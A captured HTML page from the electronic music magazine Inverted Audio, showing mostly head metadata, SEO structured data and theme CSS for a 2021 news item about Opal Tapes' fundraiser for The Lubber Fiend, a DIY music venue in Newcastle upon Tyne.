

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/
body_size: 25943
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Opal Tapes launch fundraiser for The Lubber Fiend, a DIY music venue in Newcastle upon Tyne - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/72c560ac705d3a05d9fe13b3dcc373b0.css" media="all" data-minify="1" />
	<meta name="description" content="Following our merchandise collaboration with Opal Tapes earlier this year, we are delighted to report that label founder Stephen Bishop is joining forces" />
	<link rel="canonical" href="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Opal Tapes launch fundraiser for The Lubber Fiend, a DIY music venue in Newcastle upon Tyne - Inverted Audio" />
	<meta property="og:description" content="Following our merchandise collaboration with Opal Tapes earlier this year, we are delighted to report that label founder Stephen Bishop is joining forces" />
	<meta property="og:url" content="https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2021-05-12T10:51:01+00:00" />
	<meta property="article:modified_time" content="2021-05-12T11:00:16+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Lubber-Fiend-FB.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="516" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tom Durston" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tom Durston" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/#article","isPartOf":{"@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/"},"author":{"name":"Tom Durston","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2"},"headline":"Opal Tapes launch fundraiser for The Lubber Fiend, a DIY music venue in Newcastle upon Tyne","datePublished":"2021-05-12T10:51:01+00:00","dateModified":"2021-05-12T11:00:16+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/"},"wordCount":224,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Lubber-Profile.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/","url":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/","name":"Opal Tapes launch fundraiser for The Lubber Fiend, a DIY music venue in Newcastle upon Tyne - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/#primaryimage"},"image":{"@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Lubber-Profile.jpg","datePublished":"2021-05-12T10:51:01+00:00","dateModified":"2021-05-12T11:00:16+00:00","description":"Following our merchandise collaboration with Opal Tapes earlier this year, we are delighted to report that label founder Stephen Bishop is joining forces","breadcrumb":{"@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Lubber-Profile.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Lubber-Profile.jpg","width":850,"height":850,"caption":"Lubber Profile"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/opal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Opal Tapes launch fundraiser for The Lubber Fiend, a DIY music venue in Newcastle upon Tyne"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/739570e516216f897261ed3fa0d3d5e2","name":"Tom Durston","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/feddffb7a4717a0754c7eb68e0c734144928679ab5b893e54454ce8767e63c6a?s=96&d=blank&r=g","caption":"Tom Durston"},"description":"Founder and Editor-in-Chief of Inverted Audio.","url":"https://inverted-audio.com/author/tom/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fopal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fopal-tapes-launch-fundraiser-for-the-lubber-fiend-a-diy-music-venue-in-newcastle-upon-tyne%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
